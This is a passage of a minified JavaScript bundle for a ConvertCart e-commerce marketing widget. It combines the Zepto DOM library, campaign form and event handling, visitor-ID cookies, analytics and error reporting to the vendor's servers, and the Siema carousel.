this[e]}))},data:function(t,n){var i="data-"+t.replace(b,"-$1").toLowerCase(),r=1 in arguments?this.attr(i,n):this.attr(i);return null!==r?G(r):e},val:function(e){return 0 in arguments?(null==e&&(e=""),this.each((function(t){this.value=q(this,e,t,this.value)}))):this[0]&&(this[0].multiple?n(this[0]).find("option").filter((function(){return this.selected})).pluck("value"):this[0].value)},offset:function(e){if(e)return this.each((function(t){var i=n(this),r=q(this,e,t,i.offset()),a=i.offsetParent().offset(),s={top:r.top-a.top,left:r.left-a.left};"static"==i.css("position")&&(s.position="relative"),i.css(s)}));if(!this.length)return null;if(p.documentElement!==this[0]&&!n.contains(p.documentElement,this[0]))return{top:0,left:0};var t=this[0].getBoundingClientRect();return{left:t.left+window.pageXOffset,top:t.top+window.pageYOffset,width:Math.round(t.width),height:Math.round(t.height)}},css:function(e,i){if(arguments.length<2){var a=this[0];if("string"==typeof e){if(!a)return;return a.style[r(e)]||getComputedStyle(a,"").getPropertyValue(e)}if(P(e)){if(!a)return;var s={},o=getComputedStyle(a,"");return n.each(e,(function(e,t){s[t]=a.style[r(t)]||o.getPropertyValue(t)})),s}}var c="";if("string"==M(e))i||0===i?c=A(e)+":"+D(e,i):this.each((function(){this.style.removeProperty(A(e))}));else for(t in e)e[t]||0===e[t]?c+=A(t)+":"+D(t,e[t])+";":this.each((function(){this.style.removeProperty(A(t))}));return this.each((function(){this.style.cssText+=";"+c}))},index:function(e){return e?this.indexOf(n(e)[0]):this.parent().children().indexOf(this[0])},hasClass:function(e){return!!e&&s.some.call(this,(function(e){return this.test(W(e))}),R(e))},addClass:function(e){return e?this.each((function(t){if("className"in this){i=[];var r=W(this);q(this,e,t,r).split(/\s+/g).forEach((function(e){n(this).hasClass(e)||i.push(e)}),this),i.length&&W(this,r+(r?" ":"")+i.join(" "))}})):this},removeClass:function(t){return this.each((function(n){if("className"in this){if(t===e)return W(this,"");i=W(this),q(this,t,n,i).split(/\s+/g).forEach((function(e){i=i.replace(R(e)," ")})),W(this,i.trim())}}))},toggleClass:function(t,i){return t?this.each((function(r){var a=n(this);q(this,t,r,W(this)).split(/\s+/g).forEach((function(t){(i===e?!a.hasClass(t):i)?a.addClass(t):a.removeClass(t)}))})):this},scrollTop:function(t){if(this.length){var n="scrollTop"in this[0];return t===e?n?this[0].scrollTop:this[0].pageYOffset:this.each(n?function(){this.scrollTop=t}:function(){this.scrollTo(this.scrollX,t)})}},scrollLeft:function(t){if(this.length){var n="scrollLeft"in this[0];return t===e?n?this[0].scrollLeft:this[0].pageXOffset:this.each(n?function(){this.scrollLeft=t}:function(){this.scrollTo(t,this.scrollY)})}},position:function(){if(this.length){var e=this[0],t=this.offsetParent(),i=this.offset(),r=v.test(t[0].nodeName)?{top:0,left:0}:t.offset();return i.top-=parseFloat(n(e).css("margin-top"))||0,i.left-=parseFloat(n(e).css("margin-left"))||0,r.top+=parseFloat(n(t[0]).css("border-top-width"))||0,r.left+=parseFloat(n(t[0]).css("border-left-width"))||0,{top:i.top-r.top,left:i.left-r.left}}},offsetParent:function(){return this.map((function(){for(var e=this.offsetParent||p.body;e&&!v.test(e.nodeName)&&"static"==n(e).css("position");)e=e.offsetParent;return e}))}},n.fn.detach=n.fn.remove,["width","height"].forEach((function(t){var i=t.replace(/./,(function(e){return e[0].toUpperCase()}));n.fn[t]=function(r){var a,s=this[0];return r===e?z(s)?s["inner"+i]:I(s)?s.documentElement["scroll"+i]:(a=this.offset())&&a[t]:this.each((function(e){(s=n(this)).css(t,q(this,r,e,s[t]()))}))}})),["after","prepend","before","append"].forEach((function(t,i){var r=i%2;n.fn[t]=function(){var t,a,s=n.map(arguments,(function(i){var r=[];return"array"==(t=M(i))?(i.forEach((function(t){return t.nodeType!==e?r.push(t):n.zepto.isZ(t)?r=r.concat(t.get()):void(r=r.concat(E.fragment(t)))})),r):"object"==t||null==i?i:E.fragment(i)})),o=this.length>1;return s.length<1?this:this.each((function(e,t){a=r?t:t.parentNode,t=0==i?t.nextSibling:1==i?t.firstChild:2==i?t:null;var c=n.contains(p.documentElement,a);s.forEach((function(e){if(o)e=e.cloneNode(!0);else if(!a)return n(e).remove();a.insertBefore(e,t),c&&Y(e,(function(e){if(!(null==e.nodeName||"SCRIPT"!==e.nodeName.toUpperCase()||e.type&&"text/javascript"!==e.type||e.src)){var t=e.ownerDocument?e.ownerDocument.defaultView:window;t.eval.call(t,e.innerHTML)}}))}))}))},n.fn[r?t+"To":"insert"+(i?"Before":"After")]=function(e){return n(e)[t](this),this}})),E.Z.prototype=j.prototype=n.fn,E.uniq=a,E.deserializeValue=G,n.zepto=E,n}();!function(e){var t,n=1,i=Array.prototype.slice,r=e.isFunction,a=function(e){return"string"==typeof e},s={},o={},c="onfocusin"in window,l={focus:"focusin",blur:"focusout"},p={mouseenter:"mouseover",mouseleave:"mouseout"};function d(e){return e._zid||(e._zid=n++)}function u(e,t,n,i){if((t=h(t)).ns)var r=(a=t.ns,new RegExp("(?:^| )"+a.replace(" "," .* ?")+"(?: |$)"));var a;return(s[d(e)]||[]).filter((function(e){return e&&(!t.e||e.e==t.e)&&(!t.ns||r.test(e.ns))&&(!n||d(e.fn)===d(n))&&(!i||e.sel==i)}))}function h(e){var t=(""+e).split(".");return{e:t[0],ns:t.slice(1).sort().join(" ")}}function f(e,t){return e.del&&!c&&e.e in l||!!t}function m(e){return p[e]||c&&l[e]||e}function g(n,i,r,a,o,c,l){var u=d(n),g=s[u]||(s[u]=[]);i.split(/\s/).forEach((function(i){if("ready"==i)return e(document).ready(r);var s=h(i);s.fn=r,s.sel=o,s.e in p&&(r=function(t){var n=t.relatedTarget;if(!n||n!==this&&!e.contains(this,n))return s.fn.apply(this,arguments)}),s.del=c;var d=c||r;s.proxy=function(e){if(!(e=k(e)).isImmediatePropagationStopped()){e.data=a;var i=d.apply(n,e._args==t?[e]:[e].concat(e._args));return!1===i&&(e.preventDefault(),e.stopPropagation()),i}},s.i=g.length,g.push(s),"addEventListener"in n&&n.addEventListener(m(s.e),s.proxy,f(s,l))}))}function v(e,t,n,i,r){var a=d(e);(t||"").split(/\s/).forEach((function(t){u(e,t,n,i).forEach((function(t){delete s[a][t.i],"removeEventListener"in e&&e.removeEventListener(m(t.e),t.proxy,f(t,r))}))}))}o.click=o.mousedown=o.mouseup=o.mousemove="MouseEvents",e.event={add:g,remove:v},e.proxy=function(t,n){var s=2 in arguments&&i.call(arguments,2);if(r(t)){var o=function(){return t.apply(n,s?s.concat(i.call(arguments)):arguments)};return o._zid=d(t),o}if(a(n))return s?(s.unshift(t[n],t),e.proxy.apply(null,s)):e.proxy(t[n],t);throw new TypeError("expected function")};var b=function(){return!0},x=function(){return!1},w=/^([A-Z]|returnValue$|layer[XY]$|webkitMovement[XY]$)/,y={preventDefault:"isDefaultPrevented",stopImmediatePropagation:"isImmediatePropagationStopped",stopPropagation:"isPropagationStopped"};function k(n,i){if(i||!n.isDefaultPrevented){i||(i=n),e.each(y,(function(e,t){var r=i[e];n[e]=function(){return this[t]=b,r&&r.apply(i,arguments)},n[t]=x}));try{n.timeStamp||(n.timeStamp=Date.now())}catch(e){}(i.defaultPrevented!==t?i.defaultPrevented:"returnValue"in i?!1===i.returnValue:i.getPreventDefault&&i.getPreventDefault())&&(n.isDefaultPrevented=b)}return n}function S(e){var n,i={originalEvent:e};for(n in e)w.test(n)||e[n]===t||(i[n]=e[n]);return k(i,e)}e.fn.on=function(n,s,o,c,l){var p,d,u=this;return n&&!a(n)?(e.each(n,(function(e,t){u.on(e,s,o,t,l)})),u):(a(s)||r(c)||!1===c||(c=o,o=s,s=t),c!==t&&!1!==o||(c=o,o=t),!1===c&&(c=x),u.each((function(t,r){l&&(p=function(e){return v(r,e.type,c),c.apply(this,arguments)}),s&&(d=function(t){var n,a=e(t.target).closest(s,r).get(0);if(a&&a!==r)return n=e.extend(S(t),{currentTarget:a,liveFired:r}),(p||c).apply(a,[n].concat(i.call(arguments,1)))}),g(r,n,c,o,s,d||p)})))},e.fn.off=function(n,i,s){var o=this;return n&&!a(n)?(e.each(n,(function(e,t){o.off(e,i,t)})),o):(a(i)||r(s)||!1===s||(s=i,i=t),!1===s&&(s=x),o.each((function(){v(this,n,s,i)})))},e.fn.trigger=function(t,n){return(t=a(t)||e.isPlainObject(t)?e.Event(t):k(t))._args=n,this.each((function(){t.type in l&&"function"==typeof this[t.type]?this[t.type]():"dispatchEvent"in this?this.dispatchEvent(t):e(this).triggerHandler(t,n)}))},e.fn.triggerHandler=function(t,n){var i,r;return this.each((function(s,o){(i=S(a(t)?e.Event(t):t))._args=n,i.target=o,e.each(u(o,t.type||t),(function(e,t){if(r=t.proxy(i),i.isImmediatePropagationStopped())return!1}))})),r},e.Event=function(e,t){a(e)||(e=(t=e).type);var n=document.createEvent(o[e]||"Events"),i=!0;if(t)for(var r in t)"bubbles"==r?i=!!t[r]:n[r]=t[r];return n.initEvent(e,i,!0),k(n)}}(t),t.fn.focus=function(){return this.length&&this.get(0).focus(),this},e.exports=t},(e,t,n)=>{"use strict";const i=n(0),r=n(121),a=n(19),s={},o=Promise,c=e=>(window.ccPromiseAll||o.all.bind(o))(e),l=window,p=["used","expired","submitted","completed","cancelled"];function d(e){return p.indexOf(e)>=0}function u(e,t){const n=e.find(t);return i.zepto.matches(e.get(0),t)?n.add(e):n}const h=/\brand-id-/g;function f(e,t){const n=i(t);return function(e){const{readyState:t}=e.contentWindow.document;return"complete"===t||"interactive"===t?o.resolve():new o((t=>i(e).on("load",t)))}(t).then((()=>{const r=n.attr("data-cc-src"),{body:a}=t.contentWindow.document;return i(a).append(e.randomize(e.snippets[r])),e.prepareContent(a)}))}e.exports=class{constructor(e,t){const{campaignState:n}=e;this.props=e,this.ctx=t,this.snippets={},this.jnodes=i([]),this.listeners={},this.randId=function(){let e="";for(let t=0;t<5;t+=1)e+=String.fromCharCode(97+Math.floor(26*Math.random()));return`${e}-`}(),this.ccTopAttr=`${n.id}.${n.variant}`}static needRemote(e){return!d(e.state)}static skipRules(e){return"activated"===e.state}randomize(e){return e.replace(h,this.randId)}updateProps(e){const{state:t}=e.campaignState;this.inserted||d(t)?this.inserted&&this.callListeners(t):(this.inserted=!0,this.render().then((()=>this.postRender&&this.postRender())).then((()=>this.callListeners(t))))}callListeners(e){const t=this.listeners[e];if(t)for(let e=0;e<t.length;e+=1)t[e]()}prepareContent(e){const t=i(e);return t.attr("data-cc-campaign",this.ccTopAttr),this.jnodes=this.jnodes.add(e),e.nodeType===Node.ELEMENT_NODE?(u(t,"*[data-cc-state],*[data-cc-event]").each(((e,t)=>{const n=i(t);"FORM"===n.prop("tagName")?n.on("submit",this.onFormSubmit):n.on("click",this.onBtnClick)})),c(u(t,"iframe[data-cc-src]").map(((e,t)=>f(this,t))).toArray())):null}onBtnClick=e=>{"_blank"!==i(e.currentTarget).attr("target")&&(e.preventDefault(),e.stopPropagation()),this.changeOrEvent(e.currentTarget)};onFormSubmit=e=>{e.preventDefault();const t=e.currentTarget,n=i(t);this.beforeSubmit&&r.validate(n)?this.beforeSubmit(n).then((e=>{e&&(this.postJSON(r.serialize(n)),this.changeOrEvent(t))})):this.submit(t)&&this.changeOrEvent(t)};changeOrEvent(e){const t=i(e),n=t.attr("data-cc-state"),r=t.attr("data-cc-event");if(n)this.props.onChange({state:n});else if(r){const e=`campaign${r[0].toUpperCase()}${r.substr(1)}`;this.triggerEvent({ccEvent:e,dontPersist:!0})}}trigger(e){if("string"==typeof e){let t=e.replace(/^campaign/i,"").replace(/[^a-z.0-9]+/gi,"");t=`campaign${t[0].toUpperCase()}${t.substr(1)}`,this.triggerEvent({ccEvent:t,dontPersist:!0})}else console.error("trigger expects string argument")}triggerEvent(e){if(!/^campaign/.test(e.ccEvent)){let t=e.ccEvent.replace(/[^a-z.0-9]+/gi,"");t=t.substr(0,1).toUpperCase()+t.substr(1),t=`campaign${t}`,e.ccEvent=t,e.dontPersist=!0}this.props.onEvent(e);const t=e.ccEvent.substr(8);this.callListeners(`${t[0].toLowerCase()}${t.substr(1)}`)}setState(e){const t="string"==typeof e?{state:e}:e;this.props.onChange(t)}postJSON(e){const t=this.props.campaignState;e.widgetId=t.id,e.variant=t.variant,e.referrer=l.location.toString(),this.ctx.ccart("send","response",e)}submitJSON(e){this.postJSON(e),this.props.onChange({state:"submitted"})}submit(e){const t=i(e);return!!r.validate(t)&&(this.postJSON(r.serialize(t)),!0)}insertHTML(e,t,n){return a(e,t,this.randomize(n)).then((e=>c(e.map((e=>this.prepareContent(e))))))}destroy(){this.jnodes.remove(),this.postDestroy&&this.postDestroy()}on(e,t){return e.split(/,/).forEach((e=>{e&&(this.listeners[e]=this.listeners[e]||[]).push(t)})),this}getIntervalFunc(){return(e,t)=>{const n=this.ccTopAttr,i=(s[n]||0)+1;if(s[n]=i,i<10){let i=t;return("number"!=typeof i||i<100)&&(i=100,this.ctx.logEvent({event:"jsError",message:`setInterval.invalid.${n}`})),window.setInterval(e,i)}if(10===i)return this.ctx.logEvent({event:"jsError",message:`setInterval.toomany.${n}`}),0}}getDC(){const e=new Date("2018-01-01").getTimezoneOffset();return e<=-240?4:e<=0?3:e<=300?2:1}resizeImg(e,t,n){const i=`https://dc${this.getDC()}.convertcart.com`;if(e){return`${i}/iresize/rs:fit:${t}:${n}:1:1/bg:ffffff/plain/${encodeURIComponent(e)}`}return`http://via.placeholder.com/${t}x${n}?text=IMAGE`}}},(e,t,n)=>{"use strict";const i=window,r=document,a=n(4);function s(e){return(e||"").trim().replace(/\s+/g," ")}function o(e){this.items=e}o.prototype.filter=function(e){const t=[];for(let n=0;n<this.items.length;n++)e(this.items[n],n)&&t.push(this.items[n]);return new o(t)},o.prototype.map$=function(e){const t=[];for(let n=0;n<this.items.length;n++){const i=new o([this.items[n]]);t.push(e(i,n))}return t},o.prototype.each=function(e){for(let t=0;t<this.items.length;t++)e(this.items[t],t);return this},o.prototype.first=function(e){return this.items.length?this.items[0]:e},o.prototype.take=function(e){return new o(this.items.slice(0,e))},o.prototype.find=function(e){const t=[];for(let n=0;n<this.items.length;n++){const i=this.items[n].querySelectorAll(e);for(let e=0;e<i.length;e++)t.push(i[e])}return new o(t)},o.prototype.toArray=function(){return this.items},o.prototype.text=function(){return this.items.length?s(this.items[0].textContent):""},o.prototype.html=function(){return this.items.length?s(this.items[0].innerHTML):""},o.prototype.attr=function(e){return this.items.length?"href"===e?this.items[0].href||"":this.items[0].getAttribute(e)||"":""},o.prototype.prop=function(e){return this.items.length?this.items[0][e]:void 0},o.prototype.val=function(){return this.items.length&&this.items[0].value||""},o.prototype.on=function(e,t){for(let n=0;n<this.items.length;n++){this.items[n].addEventListener(e,t,!1)}return this},o.prototype.len=function(){return this.items.length},o.prototype.show=function(){return this.items.forEach((e=>{e.style.display="block"})),this},o.prototype.hide=function(){return this.items.forEach((e=>{e.style.display="none"})),this},o.prototype.css=function(e,t){return this.items.forEach((n=>{n.style[e]=t})),this},o.prototype.height=function(){return this.items.length?this.items[0].offsetHeight:0},o.prototype.width=function(){return this.items.length?this.items[0].offsetWidth:0},o.prototype.css=function(e,t){return this.items.forEach((n=>{n.style[e]=t})),this},o.prototype.watch=function(e){const t=this,n=new MutationObserver((()=>e(t))),i={childList:!0,characterData:!0,subtree:!0};for(let e=0;e<this.items.length;e++)n.observe(this.items[e],i);e(t)};const c="undefined"!=typeof HTMLDocument;function l(){if(1===arguments.length){const e=arguments[0];if(e===i||e instanceof HTMLElement||e&&e.querySelector||c&&e instanceof HTMLDocument)return new o([e])}const e=arguments.length<=1?r:arguments[0],t=arguments.length<=1?arguments[0]:arguments[1];let n=[];return e&&(n=[].slice.call(e.querySelectorAll(t))),new o(n)}l.log=a.l,l.win=l(i),l.doc=l(r),l.equals=n(11),l.assign=n(35),l.docReady=n(36),l.waitFor=n(5),l.store=n(7),l.retry=n(37),l.rpt=n(8).rpt,l.throw=()=>{throw new Error("ball")},e.exports=l},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{getAllTabIds:function(){return h},getLogs:function(){return u},log:function(){return p},removeEvents:function(){return f},storeLog:function(){return d}});const i=n(20),r=n(12),a=n(13),s="cc-ts-",o=new RegExp(`^${s}`),c=100;let l=0;function p(e){const t=(0,i.getPageId)(),n=`${t}.${l}`;if(l+=1,l<c){const i=(0,a.getTabId)();d(i,{...e,tabId:i,pageId:t,eventId:n,genAt:Date.now()})}return n}function d(e,t){const n=`${s}${e}`,i=(0,r.getStorage)(),a=i.get(n)||[];a.push(t),i.set(n,a)}function u(e){const t=`${s}${e}`;return(0,r.getStorage)().get(t)||[]}function h(){const e=(0,r.getStorage)();return(e.getKeys()||[]).filter((e=>o.test(e))).filter((t=>Array.isArray(e.get(t)))).map((e=>e.substr(s.length)))}function f(e,t){const n=(0,r.getStorage)(),i=`${s}${e}`,a=(n.get(i)||[]).filter((e=>function(e,t){return e.every((e=>e.eventId!==t))}(t,e.eventId)));a.length?n.set(i,a):n.remove(i)}},(e,t)=>{"use strict";const n=window,i=document;let r=!1,a=null;function s(){const e=Date.now(),t=(e-a).toString(),n="     ".substr(0,5-t.length);return a=e,`${n}+${t}`}let o=null;function c(){r=!0;if(/\[native code\]/.test(n.console.log.toString()))o=n.console;else{const e=i.createElement("iframe");e.style.display="none",i.body&&i.body.appendChild(e),o=e.contentWindow&&e.contentWindow.console}}function l(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),i=1;i<t;i++)n[i-1]=arguments[i];r&&o&&o[e]&&o[e].apply(o,[s()].concat(n))}t.enableTemp=c,t.l=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("log",...t)},t.i=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("info",...t)},t.w=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("warn",...t)},t.e=function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return l("error",...t)},t.enable=function(){localStorage.setItem("ccart-debug","true"),c(),l("log","logging activated.")},t.init=function(){n.localStorage&&"true"===n.localStorage.getItem("ccart-debug")&&c(),a=Date.now(),l("log","Logging started.")}},e=>{"use strict";const t=document,n=Promise;e.exports=function(e){return new n((n=>{let i=0;!function r(){if("complete"===t.readyState)n(t.querySelector(e));else{const a=t.querySelector(e);if(a)n(a);else{i+=1;const e=Math.min(1e3,Math.round(100*(1+i/5)));setTimeout(r,e)}}}()}))}},(e,t,n)=>{"use strict";const i=n(30),r=n(10),a=n(7),s=window.location;let o=null,c=null;const l=s.hostname;if("localhost"!==l){const e=l.split(/\./);e.reverse();let t=2;e.length>2&&e[0].length+e[1].length<=4&&(t=3),"myshopify"===e[1]&&(t=3),(/\.com\.(au|br|ph)$/.test(l)||/\.us\.com$/.test(l))&&(t=3),c=e.slice(0,t).reverse().join(".")}const p=()=>Math.abs((Date.now()-1417392e6)/1e3).toFixed(0);function d(){return`${p()}.${Math.random().toString().substr(2,10)}`}function u(e,t,n){const i=new RegExp(`${n}=${e.domainId}\\.(\\d+\\.\\d+)`).exec(t);return i?i[1]:null}function h(e,t){i.set(e,t,{expires:730,domain:c})}function f(e){i.remove(e,{domain:c})}t.init=function(e){const{hash:t}=s;return t&&t.indexOf("utm_source=")>=0&&r.pageView(e.googleAnalyticsId,`/ccart-campaign?${t.substr(1)}`),function(e){const t=i.get(`ccid.${e.domainId}`),n=u(e,s.search,"ccid")||u(e,s.search,"ccartu")||u(e,s.hash,"ccid")||t;return n?(t!==n&&a.clear(),Promise.resolve(n)):e.fingerPrint?fetch(`${e.trackService}/${e.domainId}/detect-user-id`).then((e=>e.json())).then((e=>e.userId||d())).catch((e=>(console.error(e),d()))):Promise.resolve(d())}(e).then((t=>{o=t,h(`ccid.${e.domainId}`,o),e.visitorId=o}))};let m=!1;t.setTestUser=function(e){e?m=!0:h("ccart-test","1")},t.isTestUser=function(){return m||"1"===i.get("ccart-test")},t.resetUser=function(e){f(`ccid.${e.domainId}`),f("ccart-test")},t.getVisitorId=()=>o,t.get=e=>i.get(e),t.remove=f,t.setForever=h,t.isNewId=()=>{const e=Math.abs(parseInt(o.split(/\./)[0],10)),t=p();return Math.abs(t-e)<1200}},(e,t)=>{"use strict";const n=window.localStorage;t.get=function(e,t){const i=n.getItem(e);return i&&JSON.parse(i)||t},t.set=function(e,t){n.setItem(e,JSON.stringify(t))},t.clear=function(){const e=[];for(let t=0,i=n.length;t<i;t+=1){const n=localStorage.key(t);("cc:seq"===n||/^ccd?:[0-9]+$/.test(n)||/^ccart/.test(n))&&e.push(n)}e.forEach((e=>n.removeItem(e)))}},(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const i=n(119),r=window,a=n(32);let s=()=>{},o={};function c(e){const{domainId:t,visitorId:n,pageId:r}=o;a(`https://t.convertcart.com/event/v2/${t}/${n}?${(0,i.stringify)(e)}&${(0,i.stringify)({pageId:r})}`)}t.init=function(e){o=e,o.logEvent=c,s=function(e,t,n,i,r){let a=r&&r.stack||"";a=a.toString().split(/\n/).slice(0,8).join("\n"),a=a.split(t).join("$"),console.error(e,t,n,i,r),c({event:"jsError",message:e,script:t,line:n,column:i,stack:a})};const t=r.onerror;r.onerror=function(e,n,i,r,a){t&&t.apply(this,arguments),n&&n.indexOf(o.domainId)>=0&&s(e,n,i,r,a)}},t.rpt=function(e){return t=>s(`${t} ${e}`,"_handled",0,0,t)},t.cctry=function(e,t){try{e()}catch(e){s(`${t} ${e}`,"_handled",0,0,e)}},t.logEvent=c},function(e){"undefined"!=typeof self&&self,e.exports=function(e){function t(i){if(n[i])return n[i].exports;var r=n[i]={i,l:!1,exports:{}};return e[i].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,i){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:i})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=0)}([function(e,t,n){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(t,"__esModule",{value:!0});var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),s=function(){function e(t){var n=this;if(i(this,e),this.config=e.mergeSettings(t),this.selector="string"==typeof this.config.selector?document.querySelector(this.config.selector):this.config.selector,null===this.selector)throw new Error("Something wrong with your selector 😭");this.resolveSlidesNumber(),this.selectorWidth=this.selector.offsetWidth,this.innerElements=[].slice.call(this.selector.children),this.currentSlide=this.config.loop?this.config.startIndex%this.innerElements.length:Math.max(0,Math.min(this.config.startIndex,this.innerElements.length-this.perPage)),this.transformProperty=e.webkitOrNot(),["resizeHandler","touchstartHandler","touchendHandler","touchmoveHandler","mousedownHandler","mouseupHandler","mouseleaveHandler","mousemoveHandler","clickHandler"].forEach((function(e){n[e]=n[e].bind(n)})),this.init()}return a(e,[{key:"attachEvents",value:function(){window.addEventListener("resize",this.resizeHandler),this.config.draggable&&(this.pointerDown=!1,this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:!1},this.selector.addEventListener("touchstart",this.touchstartHandler),this.selector.addEventListener("touchend",this.touchendHandler),this.selector.addEventListener("touchmove",this.touchmoveHandler),this.selector.addEventListener("mousedown",this.mousedownHandler),this.selector.addEventListener("mouseup",this.mouseupHandler),this.selector.addEventListener("mouseleave",this.mouseleaveHandler),this.selector.addEventListener("mousemove",this.mousemoveHandler),this.selector.addEventListener("click",this.clickHandler))}},{key:"detachEvents",value:function(){window.removeEventListener("resize",this.resizeHandler),this.selector.removeEventListener("touchstart",this.touchstartHandler),this.selector.removeEventListener("touchend",this.touchendHandler),this.selector.removeEventListener("touchmove",this.touchmoveHandler),this.selector.removeEventListener("mousedown",this.mousedownHandler),this.selector.removeEventListener("mouseup",this.mouseupHandler),this.selector.removeEventListener("mouseleave",this.mouseleaveHandler),this.selector.removeEventListener("mousemove",this.mousemoveHandler),this.selector.removeEventListener("click",this.clickHandler)}},{key:"init",value:function(){this.attachEvents(),this.selector.style.overflow="hidden",this.selector.style.direction=this.config.rtl?"rtl":"ltr",this.buildSliderFrame(),this.config.onInit.call(this)}},{key:"buildSliderFrame",value:function(){var e=this.selectorWidth/this.perPage,t=this.config.loop?this.innerElements.length+2*this.perPage:this.innerElements.length;this.sliderFrame=document.createElement("div"),this.sliderFrame.style.width=e*t+"px",this.enableTransition(),this.config.draggable&&(this.selector.style.cursor="-webkit-grab");var n=document.createDocumentFragment();if(this.config.loop)for(var i=this.innerElements.length-this.perPage;i<this.innerElements.length;i++){var r=this.buildSliderFrameItem(this.innerElements[i].cloneNode(!0));n.appendChild(r)}for(var a=0;a<this.innerElements.length;a++){var s=this.buildSliderFrameItem(this.innerElements[a]);n.appendChild(s)}if(this.config.loop)for(var o=0;o<this.perPage;o++){var c=this.buildSliderFrameItem(this.innerElements[o].cloneNode(!0));n.appendChild(c)}this.sliderFrame.appendChild(n),this.selector.innerHTML="",this.selector.appendChild(this.sliderFrame),this.slideToCurrent()}},{key:"buildSliderFrameItem",value:function(e){var t=document.createElement("div");return t.style.cssFloat=this.config.rtl?"right":"left",t.style.float=this.config.rtl?"right":"left",t.style.width=(this.config.loop?100/(this.innerElements.length+2*this.perPage):100/this.innerElements.length)+"%",t.appendChild(e),t}},{key:"resolveSlidesNumber",value:function(){if("number"==typeof this.config.perPage)this.perPage=this.config.perPage;else if("object"===r(this.config.perPage))for(var e in this.perPage=1,this.config.perPage)window.innerWidth>=e&&(this.perPage=this.config.perPage[e])}},{key:"prev",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide-e<0){this.disableTransition();var i=this.currentSlide+this.innerElements.length,r=i+this.perPage,a=(this.config.rtl?1:-1)*r*(this.selectorWidth/this.perPage),s=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(a+s)+"px, 0, 0)",this.currentSlide=i-e}else this.currentSlide=this.currentSlide-e;else this.currentSlide=Math.max(this.currentSlide-e,0);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"next",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,t=arguments[1];if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;if(this.config.loop)if(this.currentSlide+e>this.innerElements.length-this.perPage){this.disableTransition();var i=this.currentSlide-this.innerElements.length,r=i+this.perPage,a=(this.config.rtl?1:-1)*r*(this.selectorWidth/this.perPage),s=this.config.draggable?this.drag.endX-this.drag.startX:0;this.sliderFrame.style[this.transformProperty]="translate3d("+(a+s)+"px, 0, 0)",this.currentSlide=i+e}else this.currentSlide=this.currentSlide+e;else this.currentSlide=Math.min(this.currentSlide+e,this.innerElements.length-this.perPage);n!==this.currentSlide&&(this.slideToCurrent(this.config.loop),this.config.onChange.call(this),t&&t.call(this))}}},{key:"disableTransition",value:function(){this.sliderFrame.style.webkitTransition="all 0ms "+this.config.easing,this.sliderFrame.style.transition="all 0ms "+this.config.easing}},{key:"enableTransition",value:function(){this.sliderFrame.style.webkitTransition="all "+this.config.duration+"ms "+this.config.easing,this.sliderFrame.style.transition="all "+this.config.duration+"ms "+this.config.easing}},{key:"goTo",value:function(e,t){if(!(this.innerElements.length<=this.perPage)){var n=this.currentSlide;this.currentSlide=this.config.loop?e%this.innerElements.length:Math.min(Math.max(e,0),this.innerElements.length-this.perPage),n!==this.currentSlide&&(this.slideToCurrent(),this.config.onChange.call(this),t&&t.call(this))}}},{key:"slideToCurrent",value:function(e){var t=this,n=this.config.loop?this.currentSlide+this.perPage:this.currentSlide,i=(this.config.rtl?1:-1)*n*(this.selectorWidth/this.perPage);e?requestAnimationFrame((function(){requestAnimationFrame((function(){t.enableTransition(),t.sliderFrame.style[t.transformProperty]="translate3d("+i+"px, 0, 0)"}))})):this.sliderFrame.style[this.transformProperty]="translate3d("+i+"px, 0, 0)"}},{key:"updateAfterDrag",value:function(){var e=(this.config.rtl?-1:1)*(this.drag.endX-this.drag.startX),t=Math.abs(e),n=this.config.multipleDrag?Math.ceil(t/(this.selectorWidth/this.perPage)):1,i=e>0&&this.currentSlide-n<0,r=e<0&&this.currentSlide+n>this.innerElements.length-this.perPage;e>0&&t>this.config.threshold&&this.innerElements.length>this.perPage?this.prev(n):e<0&&t>this.config.threshold&&this.innerElements.length>this.perPage&&this.next(n),this.slideToCurrent(i||r)}},{key:"resizeHandler",value:function(){this.resolveSlidesNumber(),this.currentSlide+this.perPage>this.innerElements.length&&(this.currentSlide=this.innerElements.length<=this.perPage?0:this.innerElements.length-this.perPage),this.selectorWidth=this.selector.offsetWidth,this.buildSliderFrame()}},{key:"clearDrag",value:function(){this.drag={startX:0,endX:0,startY:0,letItGo:null,preventClick:this.drag.preventClick}}},{key:"touchstartHandler",value:function(e){-1!==["TEXTAREA","OPTION","INPUT","SELECT"].indexOf(e.target.nodeName)||(e.stopPropagation(),this.pointerDown=!0,this.drag.startX=e.touches[